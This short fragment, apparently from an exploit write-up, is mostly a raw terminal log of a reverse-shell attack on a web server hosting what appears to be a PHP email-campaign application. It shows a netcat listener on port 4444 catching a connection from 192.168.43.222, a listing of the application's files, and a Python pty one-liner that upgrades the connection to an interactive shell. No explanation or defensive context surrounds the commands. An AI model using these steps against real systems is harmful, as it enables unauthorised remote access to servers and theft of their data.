 ➜ nc -lvnp 4444
Connection from 192.168.43.222:55490
ls
ajax_camp_send.php
ajaxreport.php
campaign-delete.php
count_of_send.php
create-campaign.php
demo-view-campaign.php
immediate_campaign.php
post_campaign_send.php
test_mail.php
view-campaign-list.php
view-campaign.php
python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
ajax_camp_send.php   create-campaign.php     test_mail.php
ajaxreport.php       demo-view-campaign.php  view-campaign-list.php
campaign-delete.php  immediate_campaign.php  view-campaign.php
count_of_send.php    post_campaign_send.php